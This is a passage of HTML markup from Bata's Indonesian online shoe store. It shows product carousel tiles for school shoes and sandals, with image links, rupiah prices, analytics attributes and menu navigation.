        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/wanita/alas-kaki/sneakers/sepatu-sekolah-anak-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, 